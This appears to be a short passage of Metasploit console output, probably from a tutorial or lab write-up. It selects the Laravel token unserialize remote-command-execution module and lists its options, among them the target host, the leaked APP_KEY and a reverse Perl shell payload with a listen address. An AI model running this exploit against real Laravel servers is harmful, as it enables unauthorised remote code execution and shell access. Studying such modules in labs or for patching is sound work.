 #  Name                                              Disclosure Date  Rank       Check  Description
-  ----                                              ---------------  ----       -----  -----------
0  exploit/unix/http/laravel_token_unserialize_exec  2018-08-07       excellent  Yes    PHP Laravel Framework token Unserialize Remote Command Execution
msf5 > use 0
msf5 exploit(unix/http/laravel_token_unserialize_exec) > options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
APP_KEY                     no        The base64 encoded APP_KEY string from the .env file
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       Path to target webapp
VHOST                       no        HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/http/laravel_token_unserialize_exec) >